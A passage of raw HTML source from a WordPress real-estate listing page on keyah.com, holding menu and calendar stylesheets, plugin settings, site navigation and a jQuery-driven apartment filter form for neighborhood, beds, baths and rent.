padding-left: 5%;
padding-bottom: 0px;
padding-right: 5%;
color: #ffffff;
text-align: center;
font-size: 16px;
}
}
/**
This file contents common styling of menus.
*/
.rmp-container {
display: none;
visibility: visible;
padding: 0px 0px 0px 0px;
z-index: 99998;
transition: all 0.3s;
/** Scrolling bar in menu setting box **/
}
.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom {
display: none;
}
.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left {
transform: translateX(-100%);
-ms-transform: translateX(-100%);
-webkit-transform: translateX(-100%);
-moz-transform: translateX(-100%);
}
.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open {
transform: translateX(0);
-ms-transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right {
transform: translateX(100%);
-ms-transform: translateX(100%);
-webkit-transform: translateX(100%);
-moz-transform: translateX(100%);
}
.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open {
transform: translateX(0);
-ms-transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top {
transform: translateY(-100%);
-ms-transform: translateY(-100%);
-webkit-transform: translateY(-100%);
-moz-transform: translateY(-100%);
}
.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open {
transform: translateY(0);
-ms-transform: translateY(0);
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
}
.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom {
transform: translateY(100%);
-ms-transform: translateY(100%);
-webkit-transform: translateY(100%);
-moz-transform: translateY(100%);
}
.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open {
transform: translateX(0);
-ms-transform: translateX(0);
-webkit-transform: translateX(0);
-moz-transform: translateX(0);
}
.rmp-container::-webkit-scrollbar {
width: 0px;
}
.rmp-container ::-webkit-scrollbar-track {
box-shadow: inset 0 0 5px transparent;
}
.rmp-container ::-webkit-scrollbar-thumb {
background: transparent;
}
.rmp-container ::-webkit-scrollbar-thumb:hover {
background: transparent;
}
.rmp-container .rmp-menu-wrap .rmp-menu {
transition: none;
border-radius: 0;
box-shadow: none;
background: none;
border: 0;
bottom: auto;
box-sizing: border-box;
clip: auto;
color: #666;
display: block;
float: none;
font-family: inherit;
font-size: 14px;
height: auto;
left: auto;
line-height: 1.7;
list-style-type: none;
margin: 0;
min-height: auto;
max-height: none;
opacity: 1;
outline: none;
overflow: visible;
padding: 0;
position: relative;
pointer-events: auto;
right: auto;
text-align: left;
text-decoration: none;
text-indent: 0;
text-transform: none;
transform: none;
top: auto;
visibility: inherit;
width: auto;
word-wrap: break-word;
white-space: normal;
}
.rmp-container .rmp-menu-additional-content {
display: block;
word-break: break-word;
}
.rmp-container .rmp-menu-title {
display: flex;
flex-direction: column;
}
.rmp-container .rmp-menu-title .rmp-menu-title-image {
max-width: 100%;
margin-bottom: 15px;
display: block;
margin: auto;
margin-bottom: 15px;
}
button.rmp_menu_trigger {
z-index: 999999;
overflow: hidden;
outline: none;
border: 0;
display: none;
margin: 0;
transition: transform 0.5s, background-color 0.5s;
padding: 0;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before, button.rmp_menu_trigger .responsive-menu-pro-inner::after {
content: "";
display: block;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::before {
top: 10px;
}
button.rmp_menu_trigger .responsive-menu-pro-inner::after {
bottom: 10px;
}
button.rmp_menu_trigger .rmp-trigger-box {
width: 40px;
display: inline-block;
position: relative;
pointer-events: none;
vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
margin-top: 46px !important;
}
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
top: 0;
opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
bottom: 0;
transform: rotate(-90deg);
}
</style>
<!-- <link rel='stylesheet' id='bootstrap-css' href='https://keyah.com/wp-content/themes/Keyah2017/css/bootstrap.css?ver=3.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='main-css' href='https://keyah.com/wp-content/themes/Keyah2017/css/main.css?ver=1.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='et-shortcodes-css-css' href='https://keyah.com/wp-content/themes/Keyah2017/epanel/shortcodes/css/shortcodes.css?ver=3.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='my-calendar-lists-css' href='https://keyah.com/wp-content/plugins/my-calendar/css/list-presets.css?ver=3.6.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='my-calendar-reset-css' href='https://keyah.com/wp-content/plugins/my-calendar/css/reset.css?ver=3.6.14' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='my-calendar-style-css' href='https://keyah.com/wp-content/plugins/my-calendar/styles/refresh.css?ver=3.6.14-refresh-css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//keyah.com/wp-content/cache/wpfc-minified/f56vwukj/2aoce.css" media="all"/>
<style id='my-calendar-style-inline-css' type='text/css'>
/* Styles by My Calendar - Joe Dolson https://www.joedolson.com/ */
.my-calendar-modal .event-title svg { background-color: #ffffff; padding: 3px; }
.mc-main .mc_general .event-title, .mc-main .mc_general .event-title a { background: #ffffff !important; color: #000000 !important; }
.mc-main .mc_general .event-title button { background: #ffffff !important; color: #000000 !important; }
.mc-main .mc_general .event-title a:hover, .mc-main .mc_general .event-title a:focus { background: #ffffff !important;}
.mc-main .mc_general .event-title button:hover, .mc-main .mc_general .event-title button:focus { background: #ffffff !important;}
.mc-main, .mc-event, .my-calendar-modal, .my-calendar-modal-overlay, .mc-event-list {--primary-dark: #313233; --primary-light: #fff; --secondary-light: #fff; --secondary-dark: #000; --highlight-dark: #666; --highlight-light: #efefef; --close-button: #b32d2e; --search-highlight-bg: #f5e6ab; --navbar-background: transparent; --nav-button-bg: #fff; --nav-button-color: #313233; --nav-button-border: #313233; --nav-input-border: #313233; --nav-input-background: #fff; --nav-input-color: #313233; --grid-cell-border: #0000001f; --grid-header-border: #313233; --grid-header-color: #313233; --grid-weekend-color: #313233; --grid-header-bg: transparent; --grid-weekend-bg: transparent; --grid-cell-background: transparent; --current-day-border: #313233; --current-day-color: #313233; --current-day-bg: transparent; --date-has-events-bg: #313233; --date-has-events-color: #f6f7f7; --calendar-heading: clamp( 1.125rem, 24px, 2.5rem ); --event-title: clamp( 1.25rem, 24px, 2.5rem ); --grid-date: 16px; --grid-date-heading: clamp( .75rem, 16px, 1.5rem ); --modal-title: 1.5rem; --navigation-controls: clamp( .75rem, 16px, 1.5rem ); --card-heading: 1.125rem; --list-date: 1.25rem; --author-card: clamp( .75rem, 14px, 1.5rem); --single-event-title: clamp( 1.25rem, 24px, 2.5rem ); --mini-time-text: clamp( .75rem, 14px 1.25rem ); --list-event-date: 1.25rem; --list-event-title: 1.2rem; --grid-max-width: 1260px; --list-preset-border-color: #000000; --list-preset-stripe-background: rgba( 0,0,0,.04 ); --list-preset-date-badge-background: #000; --list-preset-date-badge-color: #fff; --list-preset-background: transparent; --category-mc_general: #ffffff; }
</style>
<!-- <link rel='stylesheet' id='et_page_templates-css' href='https://keyah.com/wp-content/themes/Keyah2017/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//keyah.com/wp-content/cache/wpfc-minified/dg7u7er4/8ed05.css" media="screen"/>
<script src='//keyah.com/wp-content/cache/wpfc-minified/6nlp4242/8ed05.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://keyah.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://keyah.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<script type="text/javascript" id="stripe_nfpluginsettings-js-extra">
/* <![CDATA[ */
var stripe_nfpluginsettings = {"clearLogRestUrl":"https:\/\/keyah.com\/wp-json\/ninja-forms-stripe\/v1\/debug-log\/delete-all","clearLogButtonId":"stripe_clear_debug_logger","downloadLogRestUrl":"https:\/\/keyah.com\/wp-json\/ninja-forms-stripe\/v1\/debug-log\/get-all","downloadLogButtonId":"stripe_download_debug_logger","_wpnonce":"bf85aec835"};
/* ]]> */
</script>
<script src='//keyah.com/wp-content/cache/wpfc-minified/dh9zlajp/8ed05.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://keyah.com/wp-content/plugins/ninja-forms-stripe/assets/js/nfpluginsettings.js?ver=3.2.8" id="stripe_nfpluginsettings-js"></script> -->
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https:\/\/keyah.com\/wp-admin\/admin-ajax.php","wp_nonce":"f26a4590c9","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"40","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":null,"header_bar_logo_width_unit":"%","header_bar_logo_height":null,"header_bar_logo_height_unit":"%","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"px","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"","desktop_submenu_open_animation_speed":"0ms","desktop_submenu_open_on_click":"","desktop_menu_hide_and_show":"","menu_name":"Default Menu","menu_to_use":"pages","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":null,"menu_display_on":"all-pages","menu_to_hide":"#menubar{display:none;}","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"13","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"40","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"5","button_distance_from_side_unit":"%","button_top":"15","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":null,"button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"on","additional content":"on"},"menu_title":"","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"13","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":null,"menu_title_image_width_unit":"%","menu_title_image_height":null,"menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","breakpoint":"800","menu_depth_5":"30","menu_depth_5_unit":"%","button_image_alt":"","button_image_alt_when_clicked":"","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","active_arrow_image_alt":"","inactive_arrow_image_alt":"","active_arrow_font_icon_type":"font-awesome","inactive_arrow_font_icon_type":"font-awesome","menu_adjust_for_wp_admin_bar":"off","menu_title_image_alt":"","menu_title_font_icon_type":"font-awesome","minify_scripts":"off","scripts_in_footer":"off","external_files":"off","shortcode":"off","mobile_only":"off","custom_css":"","single_menu_height":"80","single_menu_height_unit":"px","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_submenu_height":"40","single_menu_submenu_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","header_bar_logo_alt":"","button_trigger_type":"click","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","remove_fontawesome":"","remove_bootstrap":"","desktop_menu_options":"{}","admin_theme":"light","hide_on_mobile":"off","hide_on_desktop":"off","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","excluded_pages":null,"menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":66680,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
/* ]]> */
</script>
<script src='//keyah.com/wp-content/cache/wpfc-minified/ee55w2ax/bk6gd.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://keyah.com/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script> -->
<link rel="https://api.w.org/" href="https://keyah.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://keyah.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://keyah.com/building/235-east-13th-street/" />
<link rel='shortlink' href='https://keyah.com/?p=1233' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://keyah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeyah.com%2Fbuilding%2F235-east-13th-street%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://keyah.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkeyah.com%2Fbuilding%2F235-east-13th-street%2F&#038;format=xml" />
<script type="text/javascript">
window._se_plugin_version = '8.1.9';
</script>
<link rel="icon" href="https://keyah.com/wp-content/uploads/2025/09/keyah_favicon_transparent.png" sizes="32x32" />
<link rel="icon" href="https://keyah.com/wp-content/uploads/2025/09/keyah_favicon_transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://keyah.com/wp-content/uploads/2025/09/keyah_favicon_transparent.png" />
<meta name="msapplication-TileImage" content="https://keyah.com/wp-content/uploads/2025/09/keyah_favicon_transparent.png" />
<style type="text/css">
#et_pt_portfolio_gallery { margin-left: -15px; }
.et_pt_portfolio_item { margin-left: 21px; }
.et_portfolio_small { margin-left: -40px !important; }
.et_portfolio_small .et_pt_portfolio_item { margin-left: 38px !important; }
.et_portfolio_large { margin-left: -8px !important; }
.et_portfolio_large .et_pt_portfolio_item { margin-left: 6px !important; }
</style>
<style type="text/css" id="wp-custom-css">
.extraThumbs {
display: none;
}
#breadcrumbs {
margin: 60px 0 0px 40px;
}
.nf-form-content {
margin-top: 25px;
}
.page-id-13713 .nf-form-wrap.ninja-forms-form-wrap .nf-form-layout {
margin-bottom: 10%;
}
.page-id-13713 .nf-element {
width: 50%;
}
.pikaday__container input.ninja-forms-field.nf-element.datepicker.pikaday__display.pikaday__display--pikaday.form-control.input {
width: 50%;
}
.page-id-13713 span#nf-form-title-1 h3 {
font-weight: bold;
}		</style>
</head>
<body data-rsssl=1 class="wp-singular building-template-default single single-building postid-1233 wp-theme-Keyah2017 index gecko et_includes_sidebar">
<script src="https://keyah.com/wp-content/themes/Keyah2017/js/jquery.bxslider.js"></script>
<div id="wrapper">
<header  id="header">
<div class="menubar col-sm-12">
<div class="col-sm-7">
<div class="logo col-sm-3">
<a href="https://keyah.com">         <img src="https://keyah.com/wp-content/uploads/2017/03/logo-new.png" alt="Keyah" id="logo"/>
</a>
</div>
<div class="left-menu"><!-- col-sm-6--> 
<div class="left_menu"><ul id="menu-left-menu" class="menu"><li id="menu-item-28949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28949"><a href="https://keyah.com/?page_id=724&#038;keytype=Rental">Rentals</a></li>
<li id="menu-item-28950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28950"><a href="https://keyah.com/keyah/?page_id=724&#038;keytype=Sale">Sales</a></li>
<li id="menu-item-28951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28951"><a href="https://keyah.com/commercial/">Commercial</a></li>
<li id="menu-item-28952" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28952"><a href="https://keyah.com/open-houses/">Open Houses</a></li>
</ul></div>    
</div>
</div>
<div class="col-sm-5">
<div class="right-menu">
<div class="right_menu"><ul id="menu-right-menu" class="menu"><li id="menu-item-28947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28947"><a href="https://keyah.com/applications/">Submit an application</a></li>
<li id="menu-item-28948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28948"><a href="https://keyah.com/contact/" class="menu-image-title-after menu-image-not-hovered"><img width="24" height="24" src="https://keyah.com/wp-content/uploads/2017/06/contact-24x24.png" class="menu-image menu-image-title-after" alt="" decoding="async" /><span class="menu-image-title-after menu-image-title">Contact</span></a></li>
</ul></div>    </div>
</div> 
</div> 
<div id="mobile-menubar">
</div>
</header>
<div style="clear:both"></div>
<div class="container upper-div filter-bar" >
<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 head-inputs" >
<div class="col-sm-2" style="padding:0; margin:0;">
<p class="sr-heading serch-head">Filter Apartments</p>
</div> 
<div class="col-sm-10 drop_down_menu" style="text-align:left">
<div class="">
<form method="post" action="https://keyah.com/about-2/" class="clearfix" name="filter-form">
<div class="col-sm-4 col-md-3 col-xs-12 clearfix filt-large" style="padding-bottom:14px;">	
<div class="select">
<select class="option-listing" name="option-listing" id="option-listing">
<option value="-1" disabled selected>NEIGHBORHOOD </option>
<option value="0">All Neighborhoods </option>
<option   value="50">Upper West Side</option>
<option   value="53">Midtown West</option>
<option   value="63">East Harlem</option>
<option   value="57">Inwood</option>
<option   value="64">Jersey City</option>
</select>
</div> <!-- end .select -->
<input class="view-button" type="submit" id="btn_option_listing" value="view" name="submit"  style="display:none;"/>
</div>
<div class="col-sm-3 col-md-2 col-xs-12  clearfix filt-small"  >
<div class="select">
<select class="option-beds" name="option-beds" id="option-beds">
<option value="-1">BEDS</option>
<option  value="0">Studios</option>
<option  value="1">1</option>
<option  value="2">2</option>
<option  value="3">3</option>
<option  value="4">4</option>
<option  value="5">5</option>
<option  value="6">6</option>
</select>
</div> <!-- end .select -->
<input class="view-button"  id="btn_option_bed" type="submit" value="view" name="submit"  style="display:none;"/>
</div>    
<div class="col-sm-3 col-md-2 col-xs-12 clearfix filt-small" >
<div class="select">
<select class="option-baths" name="option-baths" id="option-baths">
<option value="0">BATHS</option>
<option  value="1">1</option>
<option  value="2">2</option>
<option  value="3">3</option>
<option  value="4">4</option>
<option  value="5">5</option>
<option  value="6">6</option>
</select>
</div> <!-- end .select -->
<input class="view-button" type="submit" id="btn_option_baths"  value="view" name="submit" style="display:none;"/>
</div>
<div class="col-sm-3 col-md-2 col-xs-12 clearfix filt-small" >
<div class="select">
<select class="option-price" name="rent-min" id="option-price-min">
<option value="0">Rent (Min)</option>
<option  value="499">499</option>
<option  value="1000">1000</option>
<option  value="1500">1500</option>
<option  value="2000">2000</option>
<option  value="2500">2500</option>
<option  value="3000">3000</option>
<option  value="3500">3500</option>
<option  value="4000">4000</option>
<option  value="4500">4500</option>
<option  value="5000">5000</option>
<option  value="5500">5500</option>
<option  value="6000">6000</option>
<option  value="6500">6500</option>
<option  value="7000">7000</option>
<option  value="7500">7500</option>
<option  value="8000">8000</option>
<option  value="8500">8500</option>
<option  value="9000">9000</option>
<option  value="9500">9500</option>
<option  value="10000">10000</option>
<option  value="20000">20000</option>
<option  value="30000">30000</option>
<option  value="40000">40000</option>
<option  value="50000">50000</option>
<option  value="60000">60000</option>
<option  value="70000">70000</option>
<option  value="80000">80000</option>
<option  value="90000">90000</option>
<option  value="100000">100000</option>
</select>
</div> <!-- end .select --> 
<input class="view-button" type="submit" id="btn_option_rent-min"  value="view" name="submit" style="display:none;"/>
</div> <!-- end .select -->
<div class="col-sm-3 col-md-2 col-xs-12 clearfix filt-small" >
<div class="select">
<select class="option-price" name="rent-max" id="option-price-max">
<option value="100001">Rent (Max)</option> 
<option  value="500">500</option>
<option  value="1000">1000</option>
<option  value="1500">1500</option>
<option  value="2000">2000</option>
<option  value="2500">2500</option>
<option  value="3000">3000</option>
<option  value="3500">3500</option>
<option  value="4000">4000</option>
<option  value="4500">4500</option>
<option  value="5000">5000</option>
<option  value="5500">5500</option>
<option  value="6000">6000</option>
<option  value="6500">6500</option>
<option  value="7000">7000</option>
<option  value="7500">7500</option>
<option  value="8000">8000</option>
<option  value="8500">8500</option>
<option  value="9000">9000</option>
<option  value="9500">9500</option>
<option  value="10000">10000</option>
<option  value="20000">20000</option>
<option  value="30000">30000</option>
<option  value="40000">40000</option>
<option  value="50000">50000</option>
<option  value="60000">60000</option>
<option  value="70000">70000</option>
<option  value="80000">80000</option>
<option  value="90000">90000</option>
<option  value="100000">100000</option>
</select>
</div> <!-- end .select --> 
<input class="view-button" type="submit" id="btn_option_rent-max"  value="view" name="submit" style="display:none;"/>
</div> <!-- end .select -->
</div>
</form>
</div> 
</div>
</div>
</div>
<script> 
jQuery('#option-listing').on('change', function() { 
if(jQuery(this).val()==0){
jQuery('#option-price-min').prop('selectedIndex',0);
jQuery('#option-price-max').prop('selectedIndex',0);
} 
var acttion = jQuery('form[name="filter-form"]').attr('action');
var currentItem = jQuery(this).val();
var nType = '';
if( currentItem == 0 )
nType = 'all-neighborhoods';
if( currentItem == 79 )
nType = 'ocean-grove';
if( currentItem == 50 )
nType = 'upper-west-side';
if( currentItem == 53 )
nType = 'midtown-west';
if( currentItem == 55 )
nType = 'downtown-east'
if( currentItem == 69 )
nType = 'harlem';
if( currentItem == 57 )
nType = 'inwood';
if( currentItem == 65 )
nType = 'asbury-park'; 
jQuery('form[name="filter-form"]').attr('action', acttion+'?q='+nType);
jQuery('#btn_option_listing').click();
});
jQuery('#option-beds').on('change', function() { 
jQuery('#btn_option_bed').click(); 
});
jQuery('#option-baths').on('change', function() { 
jQuery('#btn_option_baths').click();
}); 
// jQuery('#option-price').on('change', function() { 
//  jQuery('#btn_option_rentmin').click();
//  });  
jQuery('#option-price-min').on('change', function() { 
min_rate=jQuery(this).val();
min_rate=parseInt(min_rate);  
max_rate=jQuery('#option-price-max').val(); 
max_rate=parseInt(max_rate);  
if(min_rate<=max_rate){
jQuery('#btn_option_rent-min').click();
}else{
alert("Please select Rent (min) less than Rent (max).");
}
});  
jQuery('#option-price-max').on('change', function() { 
max_rate  =jQuery(this).val();
max_rate=parseInt(max_rate);
min_rate  =jQuery('#option-price-min').val();
min_rate=parseInt(min_rate);
if(min_rate<=max_rate){
jQuery('#btn_option_rent-max').click();
}else{
alert("Please select Rent (max) greater than Rent (min).");
}
